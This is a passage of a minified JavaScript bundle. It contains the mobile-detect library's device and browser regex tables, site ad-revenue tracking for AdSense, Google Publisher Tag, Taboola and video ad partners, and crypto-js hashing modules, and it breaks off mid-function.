Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function i(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function r(e,t){var n,i,r=e.length;if(!r||!t)return!1;for(n=t.toLowerCase(),i=0;i<r;++i)if(n===e[i].toLowerCase())return!0;return!1}function o(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var i,r,a,s,c,l,d=t.mobileDetectRules;for(i in d.props)if(n.call(d.props,i)){for(r=d.props[i],e(r)||(r=[r]),c=r.length,s=0;s<c;++s)(l=(a=r[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,l)+"([\\w._\\+]+)"+a.substring(l+5)),r[s]=new RegExp(a,"i");d.props[i]=r}o(d.oss),o(d.phones),o(d.tablets),o(d.uas),o(d.utils),d.oss0={WindowsPhoneOS:d.oss.WindowsPhoneOS,WindowsMobileOS:d.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var i in e)if(n.call(e,i)&&e[i].test(t))return i;return null},t.findMatches=function(e,t){var i=[];for(var r in e)n.call(e,r)&&e[r].test(t)&&i.push(r);return i},t.getVersionStr=function(e,i){var r,o,a,s,c=t.mobileDetectRules.props;if(n.call(c,e))for(a=(r=c[e]).length,o=0;o<a;++o)if(null!==(s=r[o].exec(i)))return s[1];return null},t.getVersion=function(e,n){var i=t.getVersionStr(e,n);return i?t.prepareVersionNo(i):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,i){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var r,o,s;if(o=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=o,void(e.phone=null);if(r=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=r,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(i))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return r(this.userAgents(),e)||i(e,this.os())||i(e,this.phone())||i(e,this.tablet())||r(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);function o(e,t,n=null){Object(r.f)(t);let o={en:"impression",cd1:"adsense",cd2:e?e.toString():"",cd4:t||"",...n&&{cm1:n}};Object(i.postData)(o)}Object(r.f)("script - ads"),document.addEventListener("adsense-loaded",({target:e})=>{Object(r.f)("script - ads: ",e);var t=e.clientWidth||e.offsetWidth,n=e.clientHeight||e.offsetHeight,a=e.getAttribute("data-ad-slot");Object(r.f)(a),function(e,t){Object(r.f)("ads/updateRpcPageValue payload: ",e+" - "+t),window.getUtmCampaignForDfp()&&(Object(r.f)("cd2: ",window.getUtmCampaignForDfp().toString()),Object(r.f)("cd4: ",window.location.hostname.toString()),Object(i.cpmFromSource)("adsense",{cd2:window.getUtmCampaignForDfp().toString(),cd4:window.location.hostname.toString()}).then((function(n){var a;Object(r.f)("response - cpmSource Adsense ",n),n.cpm&&(a=n.cpm,Object(r.f)("ADS/reportPixelEventData RPC*PAGE",a/1e3),Object(i.setPageRpc)(a/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-ADS : ",bydata),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-ADS : ",bydata),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0"))),o(e,t,n.cpm))})).catch((function(n){Object(r.f)("error - cpmSource Adsense ",n),o(e,t)})))}(a,t.toString()+"x"+n.toString())});var a=null,s=!0;window.addEventListener("load",e=>{Object(r.f)("adsbygoole-end"),s=!1}),setTimeout(()=>{Object(r.f)("adsbygoole-start");let e=0,t=setInterval((function(){if(e>6e4||!s)return void clearInterval(t);const n=document.getElementsByClassName("adsbygoogle");if(n&&n.length>0){Object(r.f)("adsbygoogle found"),s=!1;for(var i=0;i<n.length;i++)n[i].addEventListener("mouseenter",(function(e){console.log("enter -",e.target.getAttribute("data-ad-slot")),a=e.target.getAttribute("data-ad-slot"),window.focus()})),n[i].addEventListener("mouseleave",(function(e){setTimeout((function(){console.log("leave -",e),a=null}),500)}));clearInterval(t)}e+=50}),50)},1e3),window.addEventListener("blur",(function(){a&&function(e){let t={en:"click",cd1:"adsense",cd2:e.toString()};Object(i.postData)(t)}(a)}))},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0),o=window.bydata||{};function a(){window.googletag&&window.googletag.cmd&&window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(!e.isEmpty){const{slot:a,companyIds:l}=e;var t=googletag.pubads().getTargeting("gumgumTest");Object(r.f)("slot cd-1: ",a.getTargetingMap());var n=a.getTargetingMap()&&a.getTargetingMap().hb_pb&&a.getTargetingMap().hb_pb[0],o={cd1:e.advertiserId||"",cd2:a.getAdUnitPath()||"",cd3:null!=n?n:"na",cd4:t?t.toString():""};Object(r.f)("slot cd-2: ",o),function(e){let{cd1:t,cd2:n,cd3:o}=e;Object(r.f)("updateRpcPageValue payload: ",t+" - "+n+" - "+o),"4780227761"==t.toString()||"4780228067"==t.toString()||"4740622037"==t.toString()?Object(i.cpmFromSource)("adx",{cd1:t.toString(),cd2:n.toString(),cd5:o.toString(),cd6:window.getUtmCampaignForDfp().toString()||"na",cd7:Object(r.h)("utm_source")||"na"}).then((function(t){Object(r.f)("response - cpmSource Adx ",t),t.cpm&&(s(t.cpm),c(e,t.cpm))})).catch((function(t){Object(r.f)("error - cpmSource Adx ",t),s(o),c(e,o)})):(Object(r.f)("updateRpcPageValue cd3 : ",o),s(o),c(e,o))}(o)}}))}))}function s(e){"na"==e&&(e=0),Object(r.f)("DI/reportPixelEventData RPC*PAGE",e/1e3),Object(i.setPageRpc)(e/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-DI : ",o),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-DI : ",o),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0")))}function c(e,t=null){let{cd1:n,cd2:o,cd3:a}=e;t="na"==t?0:t,Object(r.f)("[Impression] data from APi's : ",JSON.stringify(e)+" - "+t);let s={en:"display_impression",cd1:n,cd2:o,cd3:a,cd4:1,cm1:isNaN(parseFloat(t))?0:parseFloat(t)};Object(r.f)("[Impression] payload data: ",JSON.stringify(s)),Object(i.postData)(s)}window.bydata=o,function(){const e=Date.now();let t=0,n=setInterval((function(){if(Object(r.f)("check GPTOnPage ",Date.now()-e+" - ms"),t>12e4)return Object(r.f)("gpt not found"),void clearInterval(n);if(window.googletag){Object(r.f)("gpt found");var i=window.googletag||{};i.cmd=i.cmd||[],window.googletag=i,clearInterval(n),a()}t+=50}),50)}(),o.onVidazooWidgetCallback=function(e,t){Object(r.f)("on-vidazoo: ",t),Object(r.f)("on-vidazoo: ",e);let n=t.netCpm-t.adServingFee,o={en:"video_impression",cd1:"Vidazoo",cd2:e.toString(),cd3:n.toString(),cd4:t.adType.toString()};Object(i.postData)(o)}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);Object(r.f)("script - avantis"),window.brwVideoCallback=function(e,t){Object(r.f)("avantis event - name:",e),Object(r.f)("avantis event - data:",t),"impression"===e&&null!=t&&(Object(r.f)("avantis - playerIndex:",t.playerIndex),Object(r.f)("avantis - playerMode:",t.playerMode),Object(r.f)("avantis - playerType:",t.playerType),Object(r.f)("avantis - pCpm:",t.pCpm),Object(r.f)("avantis - demandOwner:",t.demandOwner),function(e){Object(r.f)("avantis data: ",e),t=e.pCpm,Object(r.f)("avantis - reportPixelEventData RPC*PAGE ",t/1e3),Object(i.setPageRpc)(t/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-avantis : ",bydata),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-avantis : ",bydata),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0")));var t;let n={en:"video_impression",cd1:"Avantis",cd2:e.playerMode?e.playerMode.toString():"",cd3:e.pCpm?e.pCpm.toString():"",cd4:e.demandOwner?e.demandOwner.toString():""};Object(i.postData)(n)}(t))}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);new Promise((function(e,t){let n=0,i=setInterval((function(){if(n>15e3)return t(),void clearInterval(i);window.googletag&&(clearInterval(i),e()),n+=250}),250)})).then(()=>{Object(r.f)("C-GPT"),window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(!e.isEmpty){const{slot:c,advertiserId:l}=e;var t=c.getSlotElementId();Object(r.f)("slot rendered - ",t);var n=document.getElementById(t);if(!0!==n.getAttribute("focus")){n.setAttribute("focus",!0);var i={slotId:t,advertiserId:l||"",adunit:c.getAdUnitPath()||""};a.push(i);var s=document.getElementById(t);s.addEventListener("mouseover",e=>{o=t,window.focus()}),s.addEventListener("mouseout",e=>{o=null})}}}))}))}).catch(()=>Object(r.f)("C-NGPT"));var o=null,a=[];window.addEventListener("blur",(function(){o&&(Object(r.f)("C-C:",o),function(){let e=function(e){var t=a.find((function(t,n){if(t.slotId===e)return!0}));const{advertiserId:n,adunit:i}=t;return{advertiserId:n,adunit:i}}(o);const{advertiserId:t,adunit:n}=e;let r={en:"click",cd1:t||"",cd2:n||""};Object(i.postData)(r)}())}))},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);const o=n(25),a=n(49);Object(r.f)("script - tab");var s=window.bydata||{};window.bydata=s;let c=Object(r.h)("utm_source"),l=Object(r.h)("utm_content");if(l)if(Object(r.f)("tab source key : ",c),c&&"outbrain"==c.toLowerCase())isNaN(l)||(Object(r.f)("url content key  : ",l),"number"==typeof parseFloat(l)&&(Object(r.f)("tab content key is number : ",parseFloat(l)),u(parseFloat(l))));else if(c&&"popin"==c.toLowerCase()){Object(r.f)("url popin pixel content : ",l);let e=l.split("_");if(Object(r.f)("url popin pixel data : ",e),e&&e.length>1){let t=e[0];Object(r.f)("url popin pixel cpcVal : ",t),"number"==typeof parseFloat(t)&&(Object(r.f)("url popin pixel cpc data : ",parseFloat(t)),u(parseFloat(t)))}}else Object(r.f)("decrypt utm_content_key: ",l),function(e,t){if(Object(r.f)("key: ",e),Object(r.f)("cpc-url: ",t),!isNaN(t))return parseFloat(t);try{let n=o.enc.Hex.parse(e),i=o.AES.decrypt(a.toBase64(decodeURIComponent(t)),n,{mode:o.mode.ECB,padding:o.pad.Pkcs7}),s=o.enc.Utf8.stringify(i).toString(),c=parseFloat(s.split("_")[0]);if(Object(r.f)("cpc-after decrypt: ",c),isNaN(c))return void Object(r.f)("value_cpc is Not A Number - send no data ");u(c)}catch(e){Object(r.f)("ERROR:Enable to decrypt utm_term with medium")}}("cd9f828a1cdb4f011731b63e5d9f6223",l);function d(e,t){let n={en:"impression",cd1:"taboola_click",cd2:"taboola_click",cd4:e?e.toString():"",...t&&{cm1:1e3*t}};Object(i.postData)(n)}function u(e){Object(r.f)("cpc in send payload: ",e),window.bydata.cpc_page=e;let t=Object(r.g)();const{ruh:n,uh:o}=t;Object(r.f)("mediabuy ruh: ",n.toLowerCase().toString()),Object(r.f)("mediabuy uh: ",o.toLowerCase().toString()),""!=n&&n.toLowerCase().toString()!=o.toLowerCase().toString()&&function(e){let t={en:"media_buy",cd1:c||"",cd2:e?e.toString():""};Object(i.postData)(t)}(e)}document.addEventListener("wb-taboola-click",({detail:e})=>{Object(r.f)("script - tab: ",e);var t=e.externalPageViewId;Object(r.f)(t),setTimeout(()=>{Object(i.cpmFromSource)("taboola",{cd1:t.toString()}).then((function(e){Object(r.f)("responce - cpmSource Taboola : ",e.cpm),e&&(Object(r.f)("responce - cpmSource Taboola RPC*PAGE : ",e.cpm),Object(i.setPageRpc)(e.cpm),Object(i.checkSessionCall)(),d(t,e.cpm),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-TB : ",s),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-TB : ",s),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0"))))})).catch((function(e){Object(r.f)(e),d(t,null)}))},1e4)})},function(e,t,n){var i;e.exports=(i=n(2),n(9),n(26),n(27),n(5),n(7),n(11),n(10),n(28),n(14),n(29),n(30),n(31),n(8),n(32),n(6),n(3),n(33),n(34),n(35),n(36),n(37),n(38),n(39),n(40),n(41),n(42),n(43),n(44),n(45),n(46),n(47),n(48),i)},function(e,t,n){var i;e.exports=(i=n(2),function(){if("function"==typeof ArrayBuffer){var e=i.lib.WordArray,t=e.init;(e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var n=e.byteLength,i=[],r=0;r<n;r++)i[r>>>2]|=e[r]<<24-r%4*8;t.call(this,i,n)}else t.apply(this,arguments)}).prototype=e}}(),i.lib.WordArray)},function(e,t,n){var i;e.exports=(i=n(2),function(){var e=i,t=e.lib.WordArray,n=e.enc;function r(e){return e<<8&4278255360|e>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r+=2){var o=t[r>>>2]>>>16-r%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(e){for(var n=e.length,i=[],r=0;r<n;r++)i[r>>>1]|=e.charCodeAt(r)<<16-r%2*16;return t.create(i,2*n)}},n.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o+=2){var a=r(t[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(e){for(var n=e.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(e.charCodeAt(o)<<16-o%2*16);return t.create(i,2*n)}}}(),i.enc.Utf16)},function(e,t,n){var i,r,o,a,s,c;e.exports=(c=n(2),n(10),r=(i=c).lib.WordArray,o=i.algo,a=o.SHA256,s=o.SHA224=a.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=a._doFinalize.call(this);return e.sigBytes-=4,e}}),i.SHA224=a._createHelper(s),i.HmacSHA224=a._createHmacHelper(s),c.SHA224)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),n(9),n(14),r=(i=d).x64,o=r.Word,a=r.WordArray,s=i.algo,c=s.SHA512,l=s.SHA384=c.extend({_doReset:function(){this._hash=new a.init([new o.init(3418070365,3238371032),new o.init(1654270250,914150663),new o.init(2438529370,812702999),new o.init(355462360,4144912697),new o.init(1731405415,4290775857),new o.init(2394180231,1750603025),new o.init(3675008525,1694076839),new o.init(1203062813,3204075428)])},_doFinalize:function(){var e=c._doFinalize.call(this);return e.sigBytes-=16,e}}),i.SHA384=c._createHelper(l),i.HmacSHA384=c._createHmacHelper(l),d.SHA384)},function(e,t,n){var i;e.exports=(i=n(2),n(9),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.x64.Word,s=t.algo,c=[],l=[],d=[];!function(){for(var e=1,t=0,n=0;n<24;n++){c[e+5*t]=(n+1)*(n+2)/2%64;var i=(2*e+3*t)%5;e=t%5,t=i}for(e=0;e<5;e++)for(t=0;t<5;t++)l[e+5*t]=t+(2*e+3*t)%5*5;for(var r=1,o=0;o<24;o++){for(var s=0,u=0,f=0;f<7;f++){if(1&r){var S=(1<<f)-1;S<32?u^=1<<S:s^=1<<S-32}128&r?r=r<<1^113:r<<=1}d[o]=a.create(s,u)}}();var u=[];!function(){for(var e=0;e<25;e++)u[e]=a.create()}();var f=s.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,i=this.blockSize/2,r=0;r<i;r++){var 